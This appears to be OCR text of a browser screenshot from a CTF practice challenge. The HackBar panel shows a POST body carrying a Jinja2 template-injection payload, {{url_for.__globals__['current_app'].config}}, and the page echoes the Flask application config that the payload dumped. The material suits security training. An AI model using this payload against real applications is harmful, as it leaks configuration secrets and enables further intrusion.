 不安全 node5.anna.nssctf.cn:22478/level/10
3 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
Hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True,
'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:22478/level/10
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{url_for.__globals__['current_app'].config}}
Name
DNT
Value
1